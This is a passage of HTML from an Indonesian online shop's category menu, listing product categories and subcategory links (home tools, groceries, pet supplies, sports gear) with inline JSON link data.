                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                                        <a href="https://www.sonic-jam.org/beli-perawatan-rumah/">
                                          <span>Perkakas &amp; Perbaikan Rumah</span>
                                        </a>
                                        <script type="text" class="J_data_8_7"> [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.sonic-jam.org/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.sonic-jam.org/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.sonic-jam.org/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.sonic-jam.org/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.sonic-jam.org/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.sonic-jam.org/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.sonic-jam.org/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.sonic-jam.org/lampu-penerangan-tempat-kerja/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                                        <a href="https://www.sonic-jam.org/Kebun &amp; Luar Ruangan/">
                                          <span>Kebun &amp; Luar Ruangan</span>
                                        </a>
                                        <script type="text" class="J_data_8_8"> [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.sonic-jam.org/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.sonic-jam.org/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.sonic-jam.org/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.sonic-jam.org/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.sonic-jam.org/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.sonic-jam.org/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_10">
                                        <a href="https://www.sonic-jam.org/beli-alat-tulis-kerajinan/">
                                          <span>Alat Tulis &amp; Kerajinan</span>
                                        </a>
                                        <script type="text" class="J_data_8_9"> [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.sonic-jam.org/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.sonic-jam.org/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.sonic-jam.org/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.sonic-jam.org/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.sonic-jam.org/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.sonic-jam.org/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.sonic-jam.org/beli-pensil-2/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_9_11">
                                        <a href="https://www.sonic-jam.org/beli-media-musik-dan-buku/">
                                          <span>Media, Musik &amp; Buku</span>
                                        </a>
                                        <script type="text" class="J_data_8_10"> [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.sonic-jam.org/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.sonic-jam.org/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.sonic-jam.org/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.sonic-jam.org/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.sonic-jam.org/film/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No10" data-spm="cate_10">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_1">
                                        <a href="https://www.sonic-jam.org/beli-minuman/">
                                          <span>Minuman</span>
                                        </a>
                                        <script type="text" class="J_data_9_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.sonic-jam.org/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.sonic-jam.org/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.sonic-jam.org/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.sonic-jam.org/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.sonic-jam.org/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.sonic-jam.org/beli-sirup/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_2">
                                        <a href="https://www.sonic-jam.org/shop-Bahan-Utama-Pelengkap-Masakan">
                                          <span>Bahan &amp; Bumbu Masakan</span>
                                        </a>
                                        <script type="text" class="J_data_9_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.sonic-jam.org/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.sonic-jam.org/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.sonic-jam.org/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.sonic-jam.org/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.sonic-jam.org/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.sonic-jam.org/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.sonic-jam.org/shop-Pasta/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_3">
                                        <a href="https://www.sonic-jam.org/shop-Cokelat-Camilan-Permen/">
                                          <span>Cokelat, Camilan &amp; Permen</span>
                                        </a>
                                        <script type="text" class="J_data_9_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.sonic-jam.org/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.sonic-jam.org/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.sonic-jam.org/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.sonic-jam.org/shop-Manisan/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_4">
                                        <a href="https://www.sonic-jam.org/beli-makanan-sarapan">
                                          <span>Makanan Sarapan, Sereal &amp; Selai</span>
                                        </a>
                                        <script type="text" class="J_data_9_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.sonic-jam.org/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.sonic-jam.org/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.sonic-jam.org/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.sonic-jam.org/shop-bar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_5">
                                        <a href="https://www.sonic-jam.org/beli-makanan-minuman-hasil-segar">
                                          <span>Buah &amp; Sayur</span>
                                        </a>
                                        <script type="text" class="J_data_9_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-sayuran-segar/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_6">
                                        <a href="https://www.sonic-jam.org/shop-kebutuhan-rumah-tangga">
                                          <span>Kebutuhan Rumah Tangga</span>
                                        </a>
                                        <script type="text" class="J_data_9_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.sonic-jam.org/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-minuman-cucian/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_7">
                                        <a href="https://www.sonic-jam.org/shop-makanan-hewan">
                                          <span>Makanan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.sonic-jam.org/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.sonic-jam.org/jual-makanan-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_8">
                                        <a href="https://www.sonic-jam.org/shop-aksesoris-hewan">
                                          <span>Aksesoris Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.sonic-jam.org/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.sonic-jam.org/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.sonic-jam.org/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.sonic-jam.org/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.sonic-jam.org/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.sonic-jam.org/beli-alat-latih-olahraga-anjing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_10_9">
                                        <a href="https://www.sonic-jam.org/shop-kesehatan-hewan-peliharaan">
                                          <span>Kesehatan Hewan Peliharaan</span>
                                        </a>
                                        <script type="text" class="J_data_9_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.sonic-jam.org/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.sonic-jam.org/beli-kutu-anjing/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No11" data-spm="cate_11">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_1">
                                        <a href="https://www.sonic-jam.org/baju-olahraga-pria/">
                                          <span>Baju Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_0"> [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.sonic-jam.org/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_2">
                                        <a href="https://www.sonic-jam.org/pakaian-olahraga-wanita/">
                                          <span>Baju Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_1"> [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.sonic-jam.org/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.sonic-jam.org/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.sonic-jam.org/gym-tote-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_3">
                                        <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-pria/">
                                          <span>Sepatu Olahraga Pria</span>
                                        </a>
                                        <script type="text" class="J_data_10_2"> [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_4">
                                        <a href="https://www.sonic-jam.org/sepatu-dan-pakaian-olahraga-wanita/">
                                          <span>Sepatu Olahraga Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_10_3"> [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-jalan-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                        <a href="https://www.sonic-jam.org/camping-dan-hiking/">
                                          <span>Camping dan Hiking</span>
                                        </a>
                                        <script type="text" class="J_data_10_4"> [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"https://www.sonic-jam.org/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"https://www.sonic-jam.org/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"https://www.sonic-jam.org/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"https://www.sonic-jam.org/panjat-tebing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                        <a href="https://www.sonic-jam.org/jual-peralatan-memancing/">
                                          <span>Peralatan Memancing</span>
                                        </a>
                                        <script type="text" class="J_data_10_5"> [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"https://www.sonic-jam.org/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"https://www.sonic-jam.org/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"https://www.sonic-jam.org/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-memancing/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                        <a href="https://www.sonic-jam.org/olahraga-sepeda/">
                                          <span>Olahraga Sepeda</span>
                                        </a>
                                        <script type="text" class="J_data_10_6"> [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"https://www.sonic-jam.org/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"https://www.sonic-jam.org/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"https://www.sonic-jam.org/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"https://www.sonic-jam.org/jual-sepatu-sepeda-anak-laki-laki/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                        <a href="https://www.sonic-jam.org/olahraga-air/">
                                          <span>Olahraga Air</span>
                                        </a>
                                        <script type="text" class="J_data_10_7"> [{"childCategoryName":"Kapal","childCategoryUrl":"https://www.sonic-jam.org/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"https://www.sonic-jam.org/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"https://www.sonic-jam.org/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"https://www.sonic-jam.org/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-olahraga-air/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                        <a href="https://www.sonic-jam.org/latihan-dan-fitness/">
                                          <span>Gym, Yoga &amp; Fitness</span>
                                        </a>
                                        <script type="text" class="J_data_10_8"> [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"https://www.sonic-jam.org/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"https://www.sonic-jam.org/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"https://www.sonic-jam.org/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"https://www.sonic-jam.org/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"https://www.sonic-jam.org/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"https://www.sonic-jam.org/temporary-url-sport-catl3-1/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                        <a href="https://www.sonic-jam.org/olahraga-raket/">
                                          <span>Olahraga Raket</span>
                                        </a>
                                        <script type="text" class="J_data_10_9"> [{"childCategoryName":"Tenis Meja","childCategoryUrl":"https://www.sonic-jam.org/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"https://www.sonic-jam.org/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"https://www.sonic-jam.org/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"https://www.sonic-jam.org/squash/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                        <a href="https://www.sonic-jam.org/shop-perlengkapan-olah-raga/">
                                          <span>Perlengkapan Olahraga</span>
                                        </a>
                                        <script type="text" class="J_data_10_10"> [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"https://www.sonic-jam.org/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"https://www.sonic-jam.org/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"https://www.sonic-jam.org/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"https://www.sonic-jam.org/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"https://www.sonic-jam.org/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"https://www.sonic-jam.org/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"https://www.sonic-jam.org/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"https://www.sonic-jam.org/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"https://www.sonic-jam.org/jual-olahraga-senam/"},{"childCategoryName":"Hoki 